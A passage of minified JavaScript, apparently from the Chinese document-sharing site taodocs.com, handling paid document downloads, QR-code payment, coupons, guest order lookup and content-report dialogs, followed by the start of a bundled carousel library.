n;tp==0?n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp:tp==2&&(n=payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp+"&gzhcode="+$(".focus_yzm").val());$.ajax({url:n,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,taodocs.payCallBack();else return tp==2&&n.ret==-1&&(layer.closeAll(),alert(n.msg)),!1}});timer15min=setInterval(t,1e3);$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},cancel:function(){(clearTimeout(timer),clearInterval(timer15min),tp!=2)&&(console.log(isDialog),isDialog&&taodocs.tk_yanzheng(pid,type))}}),$("#Login").on("click",function(){b()})):(u=0,parent.layer.tab({area:["620px","550px"],tab:[{title:"复制文档&nbsp;&nbsp;&nbsp;&nbsp;",content:l.replace("{0}",f)},{title:"下载文档",content:s.replace("{0}",money).replace("{1}",r).replace("{-1}",i)}],success:function(){$(".title_style.layui-this").css("color","#0080f7");e=0;$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret!=1e3)if(n.ret==0)OutTradeNo=n.code,OutTradeNo1=n.code,taodocs.payCallBack();else return alert(n.msg),!1}});$(".layui-layer").width("620px");$(".layui-layer").find(".layui-layer-title").append('<img src="https://static.taodocs.com/img/bank/hot.gif" style="position: relative;top:25px;left:-142px;z-index:10;">');$(".layui-layer-title span").addClass("title_style");$(".layui-layer-title span").click(function(){var n=$(this).index(),t=$(".layui-layer").find(".layui-layer-title").find("span"),i=$(".layui-layer").find(".layui-layer-content");t.eq(n).addClass("layui-layer-tabnow").siblings().removeClass("layui-layer-tabnow");i.find(".layui-layer-tabmain .layui-layer-tabli").eq(n).addClass("xubox_tab_layer").siblings().removeClass("xubox_tab_layer");0==n?$(document).unbind("keyup"):$(document).unbind("keyup").keyup(function(n){13==n.keyCode&&$("#Login").trigger("click")})})},change:function(n){function t(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(t,1e3))}e=n;tp=n==0?1:0;u==0?(tp=0,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrder&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){if(n.ret==1e3){layer.closeAll();ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);return}if(n.ret==0)OutTradeNo=n.code,OutTradeNo2=n.code;else return alert(n.msg),!1}})):(OutTradeNo=n==0?OutTradeNo1:OutTradeNo2,$(".pay_img").attr("src",my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo),console.log());u==0&&n==1&&(timer15min=setInterval(t,1e3));u=1},cancel:function(){e==1?isDialog&&taodocs.tk_yanzheng(pid,type):layer.closeAll();clearTimeout(timer);clearTimeout(timer15min)}}))}else 1==n.ret?ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.freeDown("/download.aspx?fn=freeDown&id="+pid):taodocs.freeDown("/download/"+md5(pid)+type+"?fn=freeDown&id="+pid):11==n.ret?layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已用完今日免费下载额度，请付款下载。<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="确定" class="again">确定<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){layer.closeAll();money=n.info.docMoney;money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)})}}):2==n.ret?(isLogin=!0,ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/download.aspx?fn=download&id="+pid):taodocs.againDown("/download/"+md5(pid)+type+"?fn=download&id="+pid)):3==n.ret?(isLogin=!0,money=n.info.docMoney,money>n.info.money?(tp=t,$.ajax({url:payurl+"/ajax.aspx?fn=ProductOrderLogin&Tp="+tp,type:"POST",data:{DocID:pid},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(t){if(t.ret!=1e3)if(t.ret==0)OutTradeNo=t.code,taodocs.deposit(n.info.money,n.info.remain);else return alert(t.msg),!1},error:function(){}})):taodocs.enough(n.info.money)):5==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:2e3,area:["420px","240px"]}):-1==n.ret?layer.msg('<div style="display:flex;justify-content: space-between;"><div><img src="//static.taodocs.com/img/crying.png"><\/img><\/div><div><p style="color:#fff;font-size:22px;margin-bottom: 16px;">抱歉！此文档暂不提供下载<\/p><p style="font-size:22px;color:#fff">建议您搜索其他文档<\/p><\/div><\/div>',{time:3e3,area:["420px","240px"]}):2e3==n.ret?cancopy=!0:ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?taodocs.againDown("/down.aspx?action=TrueDownLoad&payId="+n.id):taodocs.againDown("/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.id);$(".viewLogin h3 span:first,.tourists h3 span:first span").html(money)},payCallBack:function(){$("#pay").html("付款并下载");var n="<div class='erweima_bod'><img style='margin-bottom: 0;' class='pay_img' src='"+my_url+"/ajax.aspx?fn=PayQRCode&id="+pid+"&ordercode="+OutTradeNo+"'/><\/div><p class='fs14 center' id='orderTip' ><p style='font-size: 16px;color: #333;margin-bottom:5px'>支持微信、支付宝付款<\/p><img src='/img/wx_logo.png' style='width: 30px;margin-right: 10px;vertical-align: -7px;'/><img style='width: 25px;vertical-align: -6px;' src='/img/alipay_logo.png' /> <\/p><div class='touristsT' style='position: relative;color: #01AAED;'>如果您已付费，但未能成功下载，请 <a href='javascript:taodocs.guestDown();' class='user_clickhere'> [点击这里]<\/a><\/div>";console.log(OutTradeNo);OutTradeNo==undefined?($(".show_erweima").html(n),$(".erweima_bod").html("二维码未成功加载，请关闭弹窗重新点击下载。"),$(".erweima_bod").css("padding","50px 15px"),$(".erweima_bod").css("font-size","15px")):($(".show_erweima").html(n),taodocs.queryOrder())},queryOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var t=n;n.success?tp==0||tp==2?(layer.closeAll(),n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/down.aspx?action=TrueDownLoad&payId="+OutTradeNo:"/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+OutTradeNo,isLogin?(n=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true":"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+t.cpcode+"&getorder=true",$.ajax({url:n,success:function(t){t=jQuery.parseJSON(t);t.ret>0?layer.alert(t.msg):(location.href=t.downurl,taodocs.downSuccess(n,t.ordercode))}})):(location.href=n,taodocs.downSuccess(n,OutTradeNo))):(layer.closeAll(),window.location.reload()):timer=setTimeout(taodocs.queryOrder,3e3)}})},copyOrder:function(){$.ajax({url:payurl+"/ajax.aspx?fn=queryOrder",type:"POST",data:{code:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success||(timer=setTimeout(taodocs.copyOrder,3e3))}})},queryQuan:function(n){""!=n.value&&$.getJSON(payurl+"/ajax.aspx?fn=queryQuan&quan="+n.value+"&callback=?&_r="+Math.random(),function(t){$(n).parent().find("span").remove();$(n).parent().append("<span style='color:red;'>"+t.msg+"<\/span>")})},enough:function(n){n='<div class="enough"><div class="enoughLine blue" id="tit"><strong>'+docTitle+'<\/strong><\/div><div class="enoughLine"><p class="enoughLineP mr20">下载所需要金额：<strong><span class="red">'+money+' 元<\/span><\/strong><\/p><p class="enoughLineP">您目前剩余金额：<strong><span class="red">'+n+'<\/span><\/strong><\/p><\/div><div class="enoughLine">&nbsp;&nbsp;&nbsp;&nbsp;注意：由于本文档为网友上传且电子文档具有可复制的性质，敬告：一旦您点击下载，则不能以各种理由反悔！本站不承诺、也不保证该文档是否完整、质量是否满意!。<span class="red">因此，在您下载前务必请您先预览一番(预览与实际下载的内容完全一样,如果您不预览则后果自负)。<\/span>请注意：PDF文档是不可修改不可编辑的，水印无法去除。<\/div><div class="enoughT append red font14">友情提醒：如果点击下载后没反应，则请更换一个浏览器。另外，本站不支持使用迅雷软件。如果不成功，请按F5刷新页面后重新下载即可（不会重复扣费）<\/div><div><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p" ><input  type="text" id="input_coupon" placeholder="请输入您的优惠券号"/><\/p><\/div><div class="enoughBtn"><a href="javascript:;" title="确认下载" class="down">确认下载并扣款<\/a><a href="javascript:;" title="取消下载" class="enoughBtnN close">取消下载<\/a><\/div><\/div>';layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:n,success:function(){$(".enough #use_coupon").click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});$(".down").on("click",function(){window.location.href=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"/download.aspx?fn=download&id="+pid+"&quan="+$("#input_coupon").val():"/download/"+md5(pid)+type+"?fn=download&id="+pid+"&quan="+$("#input_coupon").val();setTimeout(function(){layer.closeAll()})});$(".close").on("click",function(){layer.closeAll()})},cancel:function(){clearTimeout(timer)}})},downSuccess:function(n,t){var i=t,r='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump">您支付的商户订单号为：'+i+'<\/p><p class="payinpp"><input type="text" id="input_email" placeholder="请输入您的E-mail"/><a href="javascript:;" id="sendemail">确认发送<\/a><\/p><p class="sendp">我们将发送下载地址到您的邮箱，如果没有跳出下载弹窗，请手动<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>您也可以关注我们的公众号进行下载。<\/p><\/div><\/div><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span>。<\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>',u='<div class="pay_success1"><img class="paysuccess" src="//static.taodocs.com/img/paysuccess.png"><div><p class="paysuccessp">成功支付！<span>保留此页面做为支付凭证。<\/span><\/p><p class="paynump" style="margin-bottom:20px">您支付的商户订单号为：'+i+'<\/p><p><br><\/p><p class="sendp">没有收到文档，您可直接在当前页面点下载按钮重新下载，或者<a href="javascript:taodocs.guestDown(\''+i+'\');" class="user_clickhere"> [点击这里]<\/a>，您也可以关注我们的公众号了解更多。<\/p><\/div><\/div><br><div class="pay_success2"><div class="ps1_r"><img  width="140px" height="140px"  src="//static.taodocs.com/img/doc.png"/><\/div><div class="ps2_r"><p class="ps2_p1">关注官方微信公众号，可获得网站的即时资讯，立即回复本次的订单号还能获得 <span style="color:#063872">免单机会<\/span><\/p><p style="font-size: 17px;color: #063872;margin-bottom: 10px;"><a onclick="_addFavorite()" href="javascript:void(0)" rel="sidebar">收藏淘豆网<\/a><\/p><p>如有疑问请咨询客服<a class="show_wx" style="position:relative"><img style="width: 18px;height: 16px;vertical-align: -4px;margin-right: 10px;margin-left: 20px;" src="//static.taodocs.com/img/icon/right_wx.png"><span class="head_wx" style="z-index: 99999;position: absolute;right: -55px;top:-189px"> <img src="//static.taodocs.com/img/wx_gzh.png" /><\/span><\/a><\/p><\/div><\/div>';layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","450px"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:isLogin?u:r,success:function(){$(".head_wx").css("display","none");$(".show_wx").hover(function(){$(".head_wx").css("display","block")},function(){$(".head_wx").css("display","none")});$(".again").on("click",function(){window.location.href=n});$("#sendemail").on("click",function(){if(sendmail==0){var n=$("#input_email").val();/^([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+@([a-zA-Z0-9]+[_|\_|\.]?)*[a-zA-Z0-9]+\.[a-zA-Z]{2,3}$/.test(n)==!1?layer.alert("Email格式错误"):$.ajax({url:payurl+"/ajax.aspx?fn=saveemail&email="+n+"&ordercode="+i,type:"POST",data:{email:n,ordercode:i},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.success?(layer.msg('<p style="color:#fff">邮箱保存成功<\/p>'),sendmail=1,$("#sendemail").css("background","#999"),setTimeout(function(){layer.closeAll()},3e3)):layer.msg('<p style="color:#fff">保存失败，请联系我们。<\/p>',{})}})}})},cancel:function(){clearTimeout(timer)}})},againDown:function(n){clearTimeout(timer);layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">您已购买过此文档，无需再次支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;"   title="重新下载" class="again">重新下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){location.href=n})}})},freeDown:function(n){layer.open({type:1,title:["文档下载"],fixed:!0,area:["620px","auto"],shade:.4,shadeClose:!0,move:".layui-layer-title",anim:2,content:'<div class="viewSuccess"><div class="viewSuccess-t">此文档为免费文档，无需支付购买，直接点击下方下载按钮保存至您的电脑，方便阅读！<\/div><br/><div class="viewSuccess-btn"><a href="javascript:;" title="立即下载" class="again">立即下载<\/a><\/div><\/div>',success:function(){$(".again").on("click",function(){window.location.href=n;layer.closeAll()})}})},deposit:function(n,t){var u='<div class="deposit"><div class="activities"><p class="doc_titlep">'+docTitle+'<\/p><p style="font-size:16px;color:#666666"><span>页数：'+pageNo+'<\/span><span style="margin-left:20px">文档类型：'+ext+' <\/span> <\/p><\/div><h3>优惠价格:<span class="red" style="margin: 0 21px 0 10px;">￥{0}元<\/span><span style="font-size:16px;font-weight: 400;">限时立减{-1}元<\/span> <span class="daojishi_big"><span class="daojishi"><\/span>后恢复{1}元<\/span>   <\/h3><div class="depositLine" id="userMoney">您当前的金额为：<span class="red"><strong>'+n+' 元<\/strong><\/span>，不足本次下载 <\/br>你还需要充值 <span class="red"><strong>'+t+' <\/strong><\/span> 元！<\/div><\/div><div class="show_erweima deposit_erweima" style="text-align:center"><\/div><div  style="margin-top:-10px"><p id="use_coupon">使用优惠券<img class="img_change" src="../img/right_.png"><\/p><p style="display:none" id="coupon_p"><input id="input_coupon" type="text"  placeholder="请输入您的优惠券号"/><span class="sure_use">确定 <\/span><\/p><p style="display:none;padding-left: 48px;color: red;" class="youhui_tip">优惠券立减<span class="youhui_price"><\/span>元<\/p><\/div>',r,i;money<=10?(i=3,r=money+i):money>10&&money<=20?(i=5,r=money+i):money>20&&money<=40?(i=8,r=money+i):money>40&&money<=50?(i=10,r=money+i):money>50&&money<=100?(i=20,r=money+i):(i=30,r=money+i);layer.open({type:1,title:["文档下载"],fixed:!0,area:["580px","625px"],shade:.4,move:".layui-layer-title",anim:2,content:u.replace("{0}",money).replace("{1}",r).replace("{-1}",i),success:function(n,t,i){function u(){maxtime>=0?(minutes=Math.floor(maxtime/60),seconds=Math.floor(maxtime%60),msg=minutes+":"+seconds,$(".daojishi").text(msg),--maxtime):(clearInterval(timer15min),maxtime=120,timer15min=setInterval(u,1e3))}timer15min=setInterval(u,1e3);i=n.find("#use_coupon");$(i).click(function(){var n=$("#coupon_p").css("display");$("#coupon_p").css("display",n=="none"?"block":"none");$(".img_change").attr("src",n=="none"?"../img/down_.png":"../img/right_.png")});taodocs.payCallBack();var r=0;n.find(".sure_use").on("click",function(){r==0&&$.ajax({url:payurl+"/ajax.aspx?fn=CouponUse",type:"POST",data:{couponcode:$("#input_coupon").val(),ordercode:OutTradeNo},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){n.ret==1&&alert(n.msg);n.ret==0&&(r=1,$(".sure_use").css("background","#999"),alert("使用成功"),$(".youhui_tip").css("display","block"),$(".youhui_price").html(n.data))}});r==1})},cancel:function(){clearInterval(timer15min);clearTimeout(timer)}})},category:function(n,t,i,r,u){switch(t){case 1:t='<p class="red">本文档标题中含“图”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 2:t='<p class="red">本文档标题中含“设计”，但实际上由于本站不能上传图纸（只能上传office+pdf格式），因此无图可下载。如需要图，请联系上传者（手机号：'+r+" 邮箱："+i+"）。“<\/p>";$(n).append(t);break;case 3:t='<p class="red">本文档含“计划书”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 4:t='<p class="red">本文档含“报告”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 5:t='<p class="red">本文档含“可行性”，该文档有可能“只是广告文档，只有目录无实际可用内容”，请下载之前辨别。<\/p>';$(n).append(t);break;case 6:t='<p class="red">本文档标题含“答案”，但实际上有可能“并没有答案”，请下载之前辨别是否有答案。<\/p>';$(n).append(t);break;case 7:t='<p class="red">本文档含“'+u+"”字样，但是用户有可能篡改标题将以往的"+(u-3)+"或"+(u-4)+"修改为"+u+"，下载之前仔细辨别是否为“"+u+"”；<\/p>";$(n).append(t)}},guestDown:function(n){clearTimeout(timer);layer.closeAll();var t=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单找回－游客下载",fixed:!0,area:["620px","350px"],shade:.7,content:'<div class="orderSearch"><p>您好，请输入您的邮箱/商户单号：<\/p><p><input type="text" id="guestOrderId" placeholder="您好，请输入您的邮箱/商户单号（PC或WAP开头）" ><a class="orderSearchBtn" href="javascript:;" id="orderSearch">提交查询<\/a><\/p><\/div><div id="result"><\/div><div class="ordersearch_a"><a href="/about/howgetorder.aspx" target="_blank">如何查询商户单号？<\/a><\/div><div class="ordersearch_a">我是会员下载，没有收到文档，请 <a href="/QueryByOrder.aspx" class="user_clickhere" target="_blank">[点击这里]<\/a><\/div><div class="ordersearch_b">如有疑问请咨询客服 <\/div>',success:function(){n?$("#guestOrderId").attr("value",n):null;$("#orderSearch").on("click",function(){var n=$("#guestOrderId").val();$.ajax({url:my_url+"/ajax.aspx?fn=getGuestOrder",type:"GET",data:{payId:n,_r:Math.random()},xhrFields:{withCredentials:!0},crossDomain:!0,success:function(n){var i,t;if(n.success){for(i="",t=0;t<n.info.length;t++)i+=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down.aspx?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>":"<span class='doc_title'>文档名："+n.info[t].Title+"<\/span><span class='doc_order_down'><a href='/down/"+md5(pid)+type+"?action=TrueDownLoad&payId="+n.info[t].OutTradeNo+"'>点击下载<\/a><\/span><br/>";$("#result").html(i)}else layer.alert(n.msg)}})})}})},guestOrder:function(n){var i,t,r,u;layer.closeAll();i="";r=ua.indexOf("applewebkit")>-1&&ua.indexOf("mobile")>-1&&ua.indexOf("safari")>-1&&ua.indexOf("linux")==-1&&ua.indexOf("android")==-1?'<a href="/down.aspx?action=TrueDownLoad&payId='+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>':'<a href="/down/'+md5(pid)+type+"?action=TrueDownLoad&payId="+n[t].OutTradeNo+'" target="_blank">点击下载<\/a>';for(t in n)i+='<div class="guestOrder"><div>标&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;题：<a target="_blank" href="/p-'+n[t].DocID+'.html">'+n[t].Title+'<\/a><\/div><div>价&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;格：<em class="red">'+n[t].Price+'<\/em> 元<\/div><div>购买时间：<span id="trade_date">'+n[t].RegTime+"<\/span><\/div><div>下载地址："+r+"<\/div><\/div>";u=document.body.scrollWidth/2-310;layer.open({type:1,title:"订单查询结果",fixed:!0,area:["620px","400px"],shade:.7,content:i,success:function(){}})},qrcode:function(n){var t=decodeURIComponent(n.src),i;t=t.substring(n.src.indexOf("=")+1);i=new QRCode(document.getElementById("qzrc"),{width:200,height:200});$(n).remove();i.makeCode(t)},jubao:function(){var n=[],t;n.push("<div>文档标题："+docTitle+"<\/div>");n.push("<div>文档编号：https://www.taodocs.com/p-"+pid+".html<\/div>");n.push('<div>举报类型：<b>非法（文档涉及政治、宗教、色情或其他违反国家法律法规的内容）<\/b><font color="red">奖5-20元<\/font><\/div>');n.push('<dl><dt>举报理由：<\/dt><dd class="z1"><ul><\/ul><textarea style="width:450px;height:65px;" id="reason" placeholder="举报理由务必真实可信。如：第n页哪个位置有什么问题。说清楚，越详细越好，这样管理员通过的可能性才会更大，得到奖励的才越高。"><\/textarea><\/dd><\/dl>');n.push('<dl><dt>联系方式：<\/dt><dd class="z1"><ul><\/ul><input type="text" id="userqq" placeholder="请填写真实信息，方便审核通过后联系发放奖励。"><\/textarea><\/dd><\/dl>');n.push('<div class="tourists-btn mt15"><a href="javascript:;" id="btnJubao" onclick="taodocs.jubaoSave();">确定并提交<\/a><\/div>');n.push('<div class="tourists-btn mt15" style="color:red;">审核一般在三个工作日内完成，如没有收到回复(可能联系方式有误)，<br/>请联系在线客服发放奖励。<\/div>');t=document.body.scrollWidth/2-300;layer.open({type:1,title:"举报非法有奖活动",area:["600px","400px"],content:'<div class="tourists" style="color:#333">'+n.join("")+"<\/div>",cancel:function(){}})},jubaoSave:function(){""==$("#reason").val()?alert("请填写举报理由"):""==$("#userqq").val()?alert("请填写联系方式"):$.post("/ajax.aspx?fn=jubao&_r="+Math.random(),"docid="+pid+"&Body="+encodeURIComponent($("#reason").val())+"&userqq="+encodeURIComponent($("#userqq").val()),function(n){-1!=n.indexOf("ufook")?(alert("保存成功，请等待审核，感谢您对本站的支持！"),layer.closeAll()):alert("保存失败，您可以直接联系客服举报，同样有奖励哦！")})}};$(function(){function n(n){var i=0,r;n||(n=window.event);n.wheelDelta?(i=event.wheelDelta/360,window.opera&&(i=-i)):n.detail&&(i=-n.detail/3);r=n.target||n.srcElement;(r.tagName=="OBJECT"||r.tagName=="EMBED")&&(t.focus(),n.stopPropagation&&(n.preventDefault(),n.stopPropagation())||(n.cancelBubble=!0,n.returnValue=!1))}var t=document.getElementById("doc");window.addEventListener&&navigator.userAgent.indexOf("Chrome")==-1?window.addEventListener("DOMMouseScroll",n,!0):window.onmousewheel=document.onmousewheel=n});$(function(){document.getElementById("endtime")&&(iTime=parseInt(document.getElementById("endtime").innerText),RemainTime())});ads=[{src:"http://www.taodocs.com/vip/360_820_90_1.html",w:820,h:100}];adShowPage=0;!function(){"use strict";var n,t=function(i,r){function w(n){return Math.floor(n)}function rt(){var n=u.params.autoplay,t=u.slides.eq(u.activeIndex);t.attr("data-swiper-autoplay")&&(n=t.attr("data-swiper-autoplay")||u.params.autoplay);u.autoplayTimeoutId=setTimeout(function(){u.params.loop?(u.fixLoop(),u._slideNext(),u.emit("onAutoplay",u)):u.isEnd?r.autoplayStopOnLast?u.stopAutoplay():(u._slideTo(0),u.emit("onAutoplay",u)):(u._slideNext(),u.emit("onAutoplay",u))},n)}function ut(t,i){var r=n(t.target),u;if(!r.is(i))if("string"==typeof i)r=r.parents(i);else if(i.nodeType)return r.parents().each(function(n,t){t===i&&(u=i)}),u?i:void 0;if(0!==r.length)return r[0]}function ft(n,t){t=t||{};var r=window.MutationObserver||window.WebkitMutationObserver,i=new r(function(n){n.forEach(function(n){u.onResize(!0);u.emit("onObserverUpdate",u,n)})});i.observe(n,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData});u.observers.push(i)}function vt(n){var t,o,s,e,r;if((n.originalEvent&&(n=n.originalEvent),t=n.keyCode||n.charCode,!u.params.allowSwipeToNext&&(u.isHorizontal()&&39===t||!u.isHorizontal()&&40===t))||!u.params.allowSwipeToPrev&&(u.isHorizontal()&&37===t||!u.isHorizontal()&&38===t))return!1;if(!(n.shiftKey||n.altKey||n.ctrlKey||n.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===t||39===t||38===t||40===t){if(o=!1,u.container.parents("."+u.params.slideClass).length>0&&0===u.container.parents("."+u.params.slideActiveClass).length)return;var f={left:window.pageXOffset,top:window.pageYOffset},h=window.innerWidth,c=window.innerHeight,i=u.container.offset();for(u.rtl&&(i.left=i.left-u.container[0].scrollLeft),s=[[i.left,i.top],[i.left+u.width,i.top],[i.left,i.top+u.height],[i.left+u.width,i.top+u.height]],e=0;e<s.length;e++)r=s[e],r[0]>=f.left&&r[0]<=f.left+h&&r[1]>=f.top&&r[1]<=f.top+c&&(o=!0);if(!o)return}u.isHorizontal()?(37!==t&&39!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),(39===t&&!u.rtl||37===t&&u.rtl)&&u.slideNext(),(37===t&&!u.rtl||39===t&&u.rtl)&&u.slidePrev()):(38!==t&&40!==t||(n.preventDefault?n.preventDefault():n.returnValue=!1),40===t&&u.slideNext(),38===t&&u.slidePrev());u.emit("onKeyPress",u,t)}}function bt(n){var u=0,t=0,i=0,r=0;return"detail"in n&&(t=n.detail),"wheelDelta"in n&&(t=-n.wheelDelta/120),"wheelDeltaY"in n&&(t=-n.wheelDeltaY/120),"wheelDeltaX"in n&&(u=-n.wheelDeltaX/120),"axis"in n&&n.axis===n.HORIZONTAL_AXIS&&(u=t,t=0),i=10*u,r=10*t,"deltaY"in n&&(r=n.deltaY),"deltaX"in n&&(i=n.deltaX),(i||r)&&n.deltaMode&&(1===n.deltaMode?(i*=40,r*=40):(i*=800,r*=800)),i&&!u&&(u=i<1?-1:1),r&&!t&&(t=r<1?-1:1),{spinX:u,spinY:t,pixelX:i,pixelY:r}}function yt(n){n.originalEvent&&(n=n.originalEvent);var i=0,f=u.rtl?-1:1,t=bt(n);if(u.params.mousewheelForceToAxis)if(u.isHorizontal()){if(!(Math.abs(t.pixelX)>Math.abs(t.pixelY)))return;i=t.pixelX*f}else{if(!(Math.abs(t.pixelY)>Math.abs(t.pixelX)))return;i=t.pixelY}else i=Math.abs(t.pixelX)>Math.abs(t.pixelY)?-t.pixelX*f:-t.pixelY;if(0!==i){if(u.params.mousewheelInvert&&(i=-i),u.params.freeMode){var 